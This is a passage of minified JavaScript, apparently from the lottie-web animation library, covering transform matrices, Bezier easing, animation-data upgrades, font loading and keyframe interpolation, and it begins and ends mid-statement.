i=this._cbs[t].length,s=0;s<i;s++)this._cbs[t][s](e)},addEventListener:function(t,e){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(e),function(){this.removeEventListener(t,e)}.bind(this)},removeEventListener:function(t,e){if(e){if(this._cbs[t]){for(var i=0,s=this._cbs[t].length;i<s;)this._cbs[t][i]===e&&(this._cbs[t].splice(i,1),--i,--s),i+=1;this._cbs[t].length||(this._cbs[t]=null)}}else this._cbs[t]=null}};var createTypedArray="function"==typeof Uint8ClampedArray&&"function"==typeof Float32Array?function(t,e){return"float32"===t?new Float32Array(e):"int16"===t?new Int16Array(e):"uint8c"===t?new Uint8ClampedArray(e):void 0}:function(t,e){var i,s=0,a=[];switch(t){case"int16":case"uint8c":i=1;break;default:i=1.1}for(s=0;s<e;s+=1)a.push(i);return a};function createSizedArray(t){return Array.apply(null,{length:t})}function createNS(t){return document.createElementNS(svgNS,t)}function createTag(t){return document.createElement(t)}function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){this._mdf=!1;for(var t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue(),this.dynamicProperties[e]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var getBlendMode=(Pa={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"},function(t){return Pa[t]||""}),Pa,Matrix=function(){var s=Math.cos,a=Math.sin,r=Math.tan,n=Math.round;function t(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function e(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(e,-t,0,0,t,e,0,0,0,0,1,0,0,0,0,1))}function i(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(1,0,0,0,0,e,-t,0,0,t,e,0,0,0,0,1))}function o(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(e,0,t,0,0,1,0,0,-t,0,e,0,0,0,0,1))}function h(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(e,-t,0,0,t,e,0,0,0,0,1,0,0,0,0,1))}function l(t,e){return this._t(1,e,t,1,0,0)}function p(t,e){return this.shear(r(t),r(e))}function m(t,e){var i=s(e),e=a(e);return this._t(i,e,0,0,-e,i,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,r(t),1,0,0,0,0,1,0,0,0,0,1)._t(i,-e,0,0,e,i,0,0,0,0,1,0,0,0,0,1)}function c(t,e,i){return i||0===i||(i=1),1===t&&1===e&&1===i?this:this._t(t,0,0,0,0,e,0,0,0,0,i,0,0,0,0,1)}function d(t,e,i,s,a,r,n,o,h,l,p,m,c,d,u,f){return this.props[0]=t,this.props[1]=e,this.props[2]=i,this.props[3]=s,this.props[4]=a,this.props[5]=r,this.props[6]=n,this.props[7]=o,this.props[8]=h,this.props[9]=l,this.props[10]=p,this.props[11]=m,this.props[12]=c,this.props[13]=d,this.props[14]=u,this.props[15]=f,this}function u(t,e,i){return i=i||0,0!==t||0!==e||0!==i?this._t(1,0,0,0,0,1,0,0,0,0,1,0,t,e,i,1):this}function f(t,e,i,s,a,r,n,o,h,l,p,m,c,d,u,f){var g,y,v,_,S,b,P,x,T,A,C,E,M,w,k,D,I=this.props;return 1===t&&0===e&&0===i&&0===s&&0===a&&1===r&&0===n&&0===o&&0===h&&0===l&&1===p&&0===m?(I[12]=I[12]*t+I[15]*c,I[13]=I[13]*r+I[15]*d,I[14]=I[14]*p+I[15]*u,I[15]=I[15]*f,this._identityCalculated=!1):(g=I[0],y=I[1],v=I[2],_=I[3],S=I[4],b=I[5],P=I[6],x=I[7],T=I[8],A=I[9],C=I[10],E=I[11],M=I[12],w=I[13],k=I[14],D=I[15],I[0]=g*t+y*a+v*h+_*c,I[1]=g*e+y*r+v*l+_*d,I[2]=g*i+y*n+v*p+_*u,I[3]=g*s+y*o+v*m+_*f,I[4]=S*t+b*a+P*h+x*c,I[5]=S*e+b*r+P*l+x*d,I[6]=S*i+b*n+P*p+x*u,I[7]=S*s+b*o+P*m+x*f,I[8]=T*t+A*a+C*h+E*c,I[9]=T*e+A*r+C*l+E*d,I[10]=T*i+A*n+C*p+E*u,I[11]=T*s+A*o+C*m+E*f,I[12]=M*t+w*a+k*h+D*c,I[13]=M*e+w*r+k*l+D*d,I[14]=M*i+w*n+k*p+D*u,I[15]=M*s+w*o+k*m+D*f,this._identityCalculated=!1),this}function g(){return this._identityCalculated||(this._identity=!(1!==this.props[0]||0!==this.props[1]||0!==this.props[2]||0!==this.props[3]||0!==this.props[4]||1!==this.props[5]||0!==this.props[6]||0!==this.props[7]||0!==this.props[8]||0!==this.props[9]||1!==this.props[10]||0!==this.props[11]||0!==this.props[12]||0!==this.props[13]||0!==this.props[14]||1!==this.props[15]),this._identityCalculated=!0),this._identity}function y(t){for(var e=0;e<16;){if(t.props[e]!==this.props[e])return!1;e+=1}return!0}function v(t){for(var e=0;e<16;e+=1)t.props[e]=this.props[e]}function _(t){for(var e=0;e<16;e+=1)this.props[e]=t[e]}function S(t,e,i){return{x:t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],y:t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],z:t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}}function b(t,e,i){return t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12]}function P(t,e,i){return t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13]}function x(t,e,i){return t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}function T(){var t=this.props[0]*this.props[5]-this.props[1]*this.props[4],e=this.props[5]/t,i=-this.props[1]/t,s=-this.props[4]/t,a=this.props[0]/t,r=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/t,t=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/t,n=new Matrix;return n.props[0]=e,n.props[1]=i,n.props[4]=s,n.props[5]=a,n.props[12]=r,n.props[13]=t,n}function A(t){return this.getInverseMatrix().applyToPointArray(t[0],t[1],t[2]||0)}function C(t){for(var e=t.length,i=[],s=0;s<e;s+=1)i[s]=A(t[s]);return i}function E(t,e,i){var s,a,r,n,o,h,l=createTypedArray("float32",6);return this.isIdentity()?(l[0]=t[0],l[1]=t[1],l[2]=e[0],l[3]=e[1],l[4]=i[0],l[5]=i[1]):(s=this.props[0],a=this.props[1],r=this.props[4],n=this.props[5],o=this.props[12],h=this.props[13],l[0]=t[0]*s+t[1]*r+o,l[1]=t[0]*a+t[1]*n+h,l[2]=e[0]*s+e[1]*r+o,l[3]=e[0]*a+e[1]*n+h,l[4]=i[0]*s+i[1]*r+o,l[5]=i[0]*a+i[1]*n+h),l}function M(t,e,i){return this.isIdentity()?[t,e,i]:[t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]]}function w(t,e){var i;return this.isIdentity()?t+","+e:(i=this.props,Math.round(100*(t*i[0]+e*i[4]+i[12]))/100+","+Math.round(100*(t*i[1]+e*i[5]+i[13]))/100)}function k(){for(var t=0,e=this.props,i="matrix3d(";t<16;)i=i+n(1e4*e[t])/1e4+(15===t?")":","),t+=1;return i}function D(t){return t<1e-6&&0<t||-1e-6<t&&t<0?n(1e4*t)/1e4:t}function I(){var t=this.props;return"matrix("+D(t[0])+","+D(t[1])+","+D(t[4])+","+D(t[5])+","+D(t[12])+","+D(t[13])+")"}return function(){this.reset=t,this.rotate=e,this.rotateX=i,this.rotateY=o,this.rotateZ=h,this.skew=p,this.skewFromAxis=m,this.shear=l,this.scale=c,this.setTransform=d,this.translate=u,this.transform=f,this.applyToPoint=S,this.applyToX=b,this.applyToY=P,this.applyToZ=x,this.applyToPointArray=M,this.applyToTriplePoints=E,this.applyToPointStringified=w,this.toCSS=k,this.to2dCSS=I,this.clone=v,this.cloneFromProps=_,this.equals=y,this.inversePoints=C,this.inversePoint=A,this.getInverseMatrix=T,this._t=this.transform,this.isIdentity=g,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}(),BezierFactory=(!function(n,o){var h=this,l=256,p=o.pow(l,6),m=o.pow(2,52),c=2*m,d=l-1;function u(t){var e,i=t.length,n=this,s=0,a=n.i=n.j=0,r=n.S=[];for(i||(t=[i++]);s<l;)r[s]=s++;for(s=0;s<l;s++)r[s]=r[a=d&a+t[s%i]+(e=r[s])],r[a]=e;n.g=function(t){for(var e,i=0,s=n.i,a=n.j,r=n.S;t--;)e=r[s=d&s+1],i=i*l+r[d&(r[s]=r[a=d&a+e])+(r[a]=e)];return n.i=s,n.j=a,i}}function f(t,e){return e.i=t.i,e.j=t.j,e.S=t.S.slice(),e}function g(t,e){for(var i,s=t+"",a=0;a<s.length;)e[d&a]=d&(i^=19*e[d&a])+s.charCodeAt(a++);return y(e)}function y(t){return String.fromCharCode.apply(0,t)}o.seedrandom=function(t,e,i){function s(){for(var t=r.g(6),e=p,i=0;t<m;)t=(t+i)*l,e*=l,i=r.g(1);for(;c<=t;)t/=2,e/=2,i>>>=1;return(t+i)/e}var a=[],t=g(function t(e,i){var s,a=[],r=typeof e;if(i&&"object"==r)for(s in e)try{a.push(t(e[s],i-1))}catch(t){}return a.length?a:"string"==r?e:e+"\0"}((e=!0===e?{entropy:!0}:e||{}).entropy?[t,y(n)]:null===t?function(){try{var t=new Uint8Array(l);return(h.crypto||h.msCrypto).getRandomValues(t),y(t)}catch(t){var e=h.navigator,e=e&&e.plugins;return[+new Date,h,e,h.screen,y(n)]}}():t,3),a),r=new u(a);return s.int32=function(){return 0|r.g(4)},s.quick=function(){return r.g(4)/4294967296},s.double=s,g(y(r.S),n),(e.pass||i||function(t,e,i,s){return s&&(s.S&&f(s,r),t.state=function(){return f(r,{})}),i?(o.random=t,e):t})(s,t,"global"in e?e.global:this==o,e.state)},g(o.random(),n)}([],BMMath),function(){var t={getBezierEasing:function(t,e,i,s,a){a=a||("bez_"+t+"_"+e+"_"+i+"_"+s).replace(/\./g,"p");return r[a]||(t=new n([t,e,i,s]),r[a]=t)}},r={},x=11,T=1/(x-1),e="function"==typeof Float32Array;function s(t,e){return 1-3*e+3*t}function A(t,e,i){return((s(e,i)*t+(3*i-6*e))*t+3*e)*t}function C(t,e,i){return 3*s(e,i)*t*t+2*(3*i-6*e)*t+3*e}function n(t){this._p=t,this._mSampleValues=new(e?Float32Array:Array)(x),this._precomputed=!1,this.get=this.get.bind(this)}return n.prototype={get:function(t){var e=this._p[0],i=this._p[1],s=this._p[2],a=this._p[3];return this._precomputed||this._precompute(),e===i&&s===a?t:0===t?0:1===t?1:A(this._getTForX(t),i,a)},_precompute:function(){var t=this._p[0],e=this._p[1],i=this._p[2],s=this._p[3];this._precomputed=!0,t===e&&i===s||this._calcSampleValues()},_calcSampleValues:function(){for(var t=this._p[0],e=this._p[2],i=0;i<x;++i)this._mSampleValues[i]=A(i*T,t,e)},_getTForX:function(t){for(var e=this._p[0],i=this._p[2],s=this._mSampleValues,a=0,r=1,n=x-1;r!==n&&s[r]<=t;++r)a+=T;var o=a+(t-s[--r])/(s[r+1]-s[r])*T,h=C(o,e,i);if(.001<=h){for(var l=t,p=o,m=e,c=i,d=0;d<4;++d){var u=C(p,m,c);if(0===u)return p;p-=(A(p,m,c)-l)/u}return p}if(0===h)return o;for(var f,g,y=t,v=a,_=a+T,S=e,b=i,P=0;0<(f=A(g=v+(_-v)/2,S,b)-y)?_=g:v=g,1e-7<Math.abs(f)&&++P<10;);return g}},t}());function extendPrototype(t,e){for(var i,s=t.length,a=0;a<s;a+=1)for(var r in i=t[a].prototype)i.hasOwnProperty(r)&&(e.prototype[r]=i[r])}function getDescriptor(t,e){return Object.getOwnPropertyDescriptor(t,e)}function createProxyFunction(t){function e(){}return e.prototype=t,e}function bezFunction(){function g(t,e,i,s,a,r){a=t*s+e*a+i*r-a*s-r*t-i*e;return-.001<a&&a<.001}Math;function p(t,e,i,s){for(var a,r,n,o,h=defaultCurveSegments,l=0,p=[],m=[],c=bezier_length_pool.newElement(),d=i.length,u=0;u<h;u+=1){for(n=u/(h-1),a=o=0;a<d;a+=1)r=bm_pow(1-n,3)*t[a]+3*bm_pow(1-n,2)*n*i[a]+3*(1-n)*bm_pow(n,2)*s[a]+bm_pow(n,3)*e[a],p[a]=r,null!==m[a]&&(o+=bm_pow(p[a]-m[a],2)),m[a]=p[a];o&&(l+=o=bm_sqrt(o)),c.percents[u]=n,c.lengths[u]=l}return c.addedLength=l,c}function y(t){this.segmentLength=0,this.points=new Array(t)}function v(t,e){this.partialLength=t,this.point=e}var _;_={};function C(t,e){var i=e.percents,s=e.lengths,a=i.length,r=bm_floor((a-1)*t),n=t*e.addedLength,o=0;if(r===a-1||0===r||n===s[r])return i[r];for(var h=s[r]>n?-1:1,l=!0;l;)if(s[r]<=n&&s[r+1]>n?(o=(n-s[r])/(s[r+1]-s[r]),l=!1):r+=h,r<0||a-1<=r){if(r===a-1)return i[r];l=!1}return i[r]+(i[r+1]-i[r])*o}var E=createTypedArray("float32",8);return{getSegmentsLength:function(t){for(var e=segments_length_pool.newElement(),i=t.c,s=t.v,a=t.o,r=t.i,n=t._length,o=e.lengths,h=0,l=0;l<n-1;l+=1)o[l]=p(s[l],s[l+1],a[l],r[l+1]),h+=o[l].addedLength;return i&&n&&(o[l]=p(s[l],s[0],a[l],r[0]),h+=o[l].addedLength),e.totalLength=h,e},getNewSegment:function(t,e,i,s,a,r,n){for(var a=C(a=a<0?0:1<a?1:a,n),r=C(r=1<r?1:r,n),o=t.length,n=1-a,h=1-r,l=n*n*n,p=a*n*n*3,m=a*a*n*3,c=a*a*a,d=n*n*h,u=a*n*h+n*a*h+n*n*r,f=a*a*h+n*a*r+a*n*r,g=a*a*r,y=n*h*h,v=a*h*h+n*r*h+n*h*r,_=a*r*h+n*r*r+a*h*r,S=a*r*r,b=h*h*h,P=r*h*h+h*r*h+h*h*r,x=r*r*h+h*r*r+r*h*r,T=r*r*r,A=0;A<o;A+=1)E[4*A]=Math.round(1e3*(l*t[A]+p*i[A]+m*s[A]+c*e[A]))/1e3,E[4*A+1]=Math.round(1e3*(d*t[A]+u*i[A]+f*s[A]+g*e[A]))/1e3,E[4*A+2]=Math.round(1e3*(y*t[A]+v*i[A]+_*s[A]+S*e[A]))/1e3,E[4*A+3]=Math.round(1e3*(b*t[A]+P*i[A]+x*s[A]+T*e[A]))/1e3;return E},getPointInSegment:function(t,e,i,s,a,r){a=C(a,r),r=1-a;return[Math.round(1e3*(r*r*r*t[0]+(a*r*r+r*a*r+r*r*a)*i[0]+(a*a*r+r*a*a+a*r*a)*s[0]+a*a*a*e[0]))/1e3,Math.round(1e3*(r*r*r*t[1]+(a*r*r+r*a*r+r*r*a)*i[1]+(a*a*r+r*a*a+a*r*a)*s[1]+a*a*a*e[1]))/1e3]},buildBezierData:function(t,e,i,s){var a=(t[0]+"_"+t[1]+"_"+e[0]+"_"+e[1]+"_"+i[0]+"_"+i[1]+"_"+s[0]+"_"+s[1]).replace(/\./g,"p");if(!_[a]){for(var r,n,o,h,l,p=defaultCurveSegments,m=0,c=null,d=new y(p=2===t.length&&(t[0]!=e[0]||t[1]!=e[1])&&g(t[0],t[1],e[0],e[1],t[0]+i[0],t[1]+i[1])&&g(t[0],t[1],e[0],e[1],e[0]+s[0],e[1]+s[1])?2:p),u=i.length,f=0;f<p;f+=1){for(l=createSizedArray(u),o=f/(p-1),r=h=0;r<u;r+=1)n=bm_pow(1-o,3)*t[r]+3*bm_pow(1-o,2)*o*(t[r]+i[r])+3*(1-o)*bm_pow(o,2)*(e[r]+s[r])+bm_pow(o,3)*e[r],l[r]=n,null!==c&&(h+=bm_pow(l[r]-c[r],2));m+=h=bm_sqrt(h),d.points[f]=new v(h,l),c=l}d.segmentLength=m,_[a]=d}return _[a]},pointOnLine2D:g,pointOnLine3D:function(t,e,i,s,a,r,n,o,h){var l;return 0===i&&0===r&&0===h?g(t,e,s,a,n,o):(l=Math.sqrt(Math.pow(s-t,2)+Math.pow(a-e,2)+Math.pow(r-i,2)),t=Math.sqrt(Math.pow(n-t,2)+Math.pow(o-e,2)+Math.pow(h-i,2)),e=Math.sqrt(Math.pow(n-s,2)+Math.pow(o-a,2)+Math.pow(h-r,2)),-1e-4<(i=t<l?e<l?l-t-e:e-t-l:t<e?e-t-l:t-l-e)&&i<1e-4)}}}!function(){for(var r=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[e]+"CancelAnimationFrame"]||window[t[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),s=Math.max(0,16-(i-r)),a=setTimeout(function(){t(i+s)},s);return r=i+s,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}();var bez=bezFunction();function dataFunctionManager(){function m(t,e,i){for(var s,a,r,n=t.length,o=0;o<n;o+=1)if("ks"in(r=t[o])&&!r.completed){if(r.completed=!0,r.tt&&(t[o-1].td=r.tt),r.hasMask)for(var h=r.masksProperties,l=h.length,p=0;p<l;p+=1)if(h[p].pt.k.i)c(h[p].pt.k);else for(a=h[p].pt.k.length,s=0;s<a;s+=1)h[p].pt.k[s].s&&c(h[p].pt.k[s].s[0]),h[p].pt.k[s].e&&c(h[p].pt.k[s].e[0]);0===r.ty?(r.layers=function(t,e){for(var i=0,s=e.length;i<s;){if(e[i].id===t)return e[i].layers.__used?JSON.parse(JSON.stringify(e[i].layers)):(e[i].layers.__used=!0,e[i].layers);i+=1}}(r.refId,e),m(r.layers,e,i)):4===r.ty?function t(e){var i,s,a;for(i=e.length-1;0<=i;--i)if("sh"==e[i].ty)if(e[i].ks.k.i)c(e[i].ks.k);else for(a=e[i].ks.k.length,s=0;s<a;s+=1)e[i].ks.k[s].s&&c(e[i].ks.k[s].s[0]),e[i].ks.k[s].e&&c(e[i].ks.k[s].e[0]);else"gr"==e[i].ty&&t(e[i].it)}(r.shapes):5==r.ty&&(0!==(r=r).t.a.length||"m"in r.t.p||(r.singleShape=!0))}}function c(t){for(var e=t.i.length,i=0;i<e;i+=1)t.i[i][0]+=t.v[i][0],t.i[i][1]+=t.v[i][1],t.o[i][0]+=t.v[i][0],t.o[i][1]+=t.v[i][1]}function o(t,e){e=e?e.split("."):[100,100,100];return t[0]>e[0]||!(e[0]>t[0])&&(t[1]>e[1]||!(e[1]>t[1])&&(t[2]>e[2]||(e[2],t[2],0)))}function i(t){if(t.chars&&!o(h,t.v))for(var e,i,s,a,r=t.chars.length,n=0;n<r;n+=1)if(t.chars[n].data&&t.chars[n].data.shapes)for(i=(a=t.chars[n].data.shapes[0].it).length,e=0;e<i;e+=1)(s=a[e].ks.k).__converted||(c(a[e].ks.k),s.__converted=!0)}r=[4,4,14];var h,s,a,r,n=function(t){if(o(r,t.v)&&(f(t.layers),t.assets))for(var e=t.assets.length,i=0;i<e;i+=1)t.assets[i].layers&&f(t.assets[i].layers)},l=(h=[4,7,99],a=[4,1,9],function(t){if(o(a,t.v)&&(u(t.layers),t.assets))for(var e=t.assets.length,i=0;i<e;i+=1)t.assets[i].layers&&u(t.assets[i].layers)}),p=(s=[4,4,18],function(t){if(o(s,t.v)&&(d(t.layers),t.assets))for(var e=t.assets.length,i=0;i<e;i+=1)t.assets[i].layers&&d(t.assets[i].layers)});function d(t){for(var e,i,s,a=t.length,r=0;r<a;r+=1){if((e=t[r]).hasMask)for(var n=e.masksProperties,o=n.length,h=0;h<o;h+=1)if(n[h].pt.k.i)n[h].pt.k.c=n[h].cl;else for(s=n[h].pt.k.length,i=0;i<s;i+=1)n[h].pt.k[i].s&&(n[h].pt.k[i].s[0].c=n[h].cl),n[h].pt.k[i].e&&(n[h].pt.k[i].e[0].c=n[h].cl);4===e.ty&&function t(e){for(var i,s,a=e.length-1;0<=a;--a)if("sh"==e[a].ty)if(e[a].ks.k.i)e[a].ks.k.c=e[a].closed;else for(s=e[a].ks.k.length,i=0;i<s;i+=1)e[a].ks.k[i].s&&(e[a].ks.k[i].s[0].c=e[a].closed),e[a].ks.k[i].e&&(e[a].ks.k[i].e[0].c=e[a].closed);else"gr"==e[a].ty&&t(e[a].it)}(e.shapes)}}function u(t){for(var e=t.length,i=0;i<e;i+=1)4===t[i].ty&&function t(e){for(var i,s,a=e.length,r=0;r<a;r+=1)if("gr"===e[r].ty)t(e[r].it);else if("fl"===e[r].ty||"st"===e[r].ty)if(e[r].c.k&&e[r].c.k[0].i)for(s=e[r].c.k.length,i=0;i<s;i+=1)e[r].c.k[i].s&&(e[r].c.k[i].s[0]/=255,e[r].c.k[i].s[1]/=255,e[r].c.k[i].s[2]/=255,e[r].c.k[i].s[3]/=255),e[r].c.k[i].e&&(e[r].c.k[i].e[0]/=255,e[r].c.k[i].e[1]/=255,e[r].c.k[i].e[2]/=255,e[r].c.k[i].e[3]/=255);else e[r].c.k[0]/=255,e[r].c.k[1]/=255,e[r].c.k[2]/=255,e[r].c.k[3]/=255}(t[i].shapes)}function f(t){for(var e,i,s=t.length,a=0;a<s;a+=1)5===t[a].ty&&(i=(e=t[a]).t.d,e.t.d={k:[{s:i,t:0}]})}var t={completeData:function(t,e){t.__complete||(l(t),n(t),i(t),p(t),m(t.layers,t.assets,e),t.__complete=!0)}};return t.checkColors=l,t.checkChars=i,t.checkShapes=p,t.completeLayers=m,t}var dataManager=dataFunctionManager(),FontManager=function(){var r={w:0,size:0,shapes:[]};function d(t,e){var i=createTag("span"),s=(i.style.fontFamily=e,createTag("span")),a=(s.innerHTML="giItT1WQy@!-/#",i.style.position="absolute",i.style.left="-10000px",i.style.top="-10000px",i.style.fontSize="300px",i.style.fontVariant="normal",i.style.fontStyle="normal",i.style.fontWeight="normal",i.style.letterSpacing="0",i.appendChild(s),document.body.appendChild(i),s.offsetWidth);return s.style.fontFamily=t+", "+e,{node:s,w:a,parent:i}}function t(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this.initTime=Date.now()}var e=(e=[]).concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);return t.getCombinedCharacterCodes=function(){return e},t.prototype.addChars=function(t){if(t){this.chars||(this.chars=[]);for(var e,i,s=t.length,a=this.chars.length,r=0;r<s;r+=1){for(e=0,i=!1;e<a;)this.chars[e].style===t[r].style&&this.chars[e].fFamily===t[r].fFamily&&this.chars[e].ch===t[r].ch&&(i=!0),e+=1;i||(this.chars.push(t[r]),a+=1)}}},t.prototype.addFonts=function(t,e){if(t)if(this.chars)this.isLoaded=!0,this.fonts=t.list;else{for(var i,s,a=t.list,r=a.length,n=r,o=0;o<r;o+=1){var h,l,p,m,c=!0;if(a[o].loaded=!1,a[o].monoCase=d(a[o].fFamily,"monospace"),a[o].sansCase=d(a[o].fFamily,"sans-serif"),a[o].fPath){if("p"===a[o].fOrigin||3===a[o].origin)(c=!(0<(h=document.querySelectorAll('style[f-forigin="p"][f-family="'+a[o].fFamily+'"], style[f-origin="3"][f-family="'+a[o].fFamily+'"]')).length)&&c)&&((p=createTag("style")).setAttribute("f-forigin",a[o].fOrigin),p.setAttribute("f-origin",a[o].origin),p.setAttribute("f-family",a[o].fFamily),p.type="text/css",p.innerHTML="@font-face {font-family: "+a[o].fFamily+"; font-style: normal; src: url('"+a[o].fPath+"');}",e.appendChild(p));else if("g"===a[o].fOrigin||1===a[o].origin){for(h=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),l=0;l<h.length;l++)-1!==h[l].href.indexOf(a[o].fPath)&&(c=!1);c&&((p=createTag("link")).setAttribute("f-forigin",a[o].fOrigin),p.setAttribute("f-origin",a[o].origin),p.type="text/css",p.rel="stylesheet",p.href=a[o].fPath,document.body.appendChild(p))}else if("t"===a[o].fOrigin||2===a[o].origin){for(h=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),l=0;l<h.length;l++)a[o].fPath===h[l].src&&(c=!1);c&&((m=createTag("link")).setAttribute("f-forigin",a[o].fOrigin),m.setAttribute("f-origin",a[o].origin),m.setAttribute("rel","stylesheet"),m.setAttribute("href",a[o].fPath),e.appendChild(m))}}else a[o].loaded=!0,--n;a[o].helper=(m=e,i=a[o],s=void 0,(s=createNS("text")).style.fontSize="100px",s.setAttribute("font-family",i.fFamily),s.setAttribute("font-style",i.fStyle),s.setAttribute("font-weight",i.fWeight),s.textContent="1",i.fClass?(s.style.fontFamily="inherit",s.setAttribute("class",i.fClass)):s.style.fontFamily=i.fFamily,m.appendChild(s),createTag("canvas").getContext("2d").font=i.fWeight+" "+i.fStyle+" 100px "+i.fFamily,s),a[o].cache={},this.fonts.push(a[o])}0===n?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},t.prototype.getCharData=function(t,e,i){for(var s=0,a=this.chars.length;s<a;){if(this.chars[s].ch===t&&this.chars[s].style===e&&this.chars[s].fFamily===i)return this.chars[s];s+=1}return("string"==typeof t&&13!==t.charCodeAt(0)||!t)&&console&&console.warn&&console.warn("Missing character from exported characters list: ",t,e,i),r},t.prototype.getFontByName=function(t){for(var e=0,i=this.fonts.length;e<i;){if(this.fonts[e].fName===t)return this.fonts[e];e+=1}return this.fonts[0]},t.prototype.measureText=function(t,e,i){var s,a,r,e=this.getFontByName(e),n=t.charCodeAt(0);return e.cache[n+1]||(s=e.helper," "===t?(s.textContent="|"+t+"|",a=s.getComputedTextLength(),s.textContent="||",r=s.getComputedTextLength(),e.cache[n+1]=(a-r)/100):(s.textContent=t,e.cache[n+1]=s.getComputedTextLength()/100)),e.cache[n+1]*i},t.prototype.checkLoadedFonts=function(){for(var t,e,i=this.fonts.length,s=i,a=0;a<i;a+=1)this.fonts[a].loaded?--s:"n"===this.fonts[a].fOrigin||0===this.fonts[a].origin?this.fonts[a].loaded=!0:(t=this.fonts[a].monoCase.node,e=this.fonts[a].monoCase.w,t.offsetWidth===e&&(t=this.fonts[a].sansCase.node,e=this.fonts[a].sansCase.w,t.offsetWidth===e)||(--s,this.fonts[a].loaded=!0),this.fonts[a].loaded&&(this.fonts[a].sansCase.parent.parentNode.removeChild(this.fonts[a].sansCase.parent),this.fonts[a].monoCase.parent.parentNode.removeChild(this.fonts[a].monoCase.parent)));0!==s&&Date.now()-this.initTime<5e3?setTimeout(this.checkLoadedFonts.bind(this),20):setTimeout(function(){this.isLoaded=!0}.bind(this),0)},t.prototype.loaded=function(){return this.isLoaded},t}(),PropertyFactory=function(){var m=initialDefaultFrame,a=Math.abs;function c(t,e){var i,s=this.offsetTime;"multidimensional"===this.propType&&(i=createTypedArray("float32",this.pv.length));for(var a,r,n,o=e.lastIndex,h=o,L=this.keyframes.length-1,l=!0;l;){if(a=this.keyframes[h],r=this.keyframes[h+1],h===L-1&&t>=r.t-s){a.h&&(a=r),o=0;break}if(r.t-s>t){o=h;break}h<L-1?h+=1:(o=0,l=!1)}var p,m,c,d,u,f,g,y,v,_,S,b=r.t-s,P=a.t-s;if(a.to){a.bezierData||(a.bezierData=bez.buildBezierData(a.s,r.s||a.e,a.to,a.ti));var x=a.bezierData;if(b<=t||t<P)for(var N=b<=t?x.points.length-1:0,T=x.points[N].point.length,A=0;A<T;A+=1)i[A]=x.points[N].point[A];else{a.__fnct?n=a.__fnct:(n=BezierFactory.getBezierEasing(a.o.x,a.o.y,a.i.x,a.i.y,a.n).get,a.__fnct=n);for(var V,C=n((t-P)/(b-P)),E=x.segmentLength*C,M=e.lastFrame<t&&e._lastKeyframeIndex===h?e._lastAddedLength:0,w=e.lastFrame<t&&e._lastKeyframeIndex===h?e._lastPoint:0,l=!0,G=x.points.length;l;){if(M+=x.points[w].partialLength,0==E||0===C||w===x.points.length-1){for(T=x.points[w].point.length,A=0;A<T;A+=1)i[A]=x.points[w].point[A];break}if(M<=E&&E<M+x.points[w+1].partialLength){for(V=(E-M)/x.points[w+1].partialLength,T=x.points[w].point.length,A=0;A<T;A+=1)i[A]=x.points[w].point[A]+(x.points[w+1].point[A]-x.points[w].point[A])*V;break}w<G-1?w+=1:l=!1}e._lastPoint=w,e._lastAddedLength=M-x.points[w].partialLength,e._lastKeyframeIndex=h}}else{var 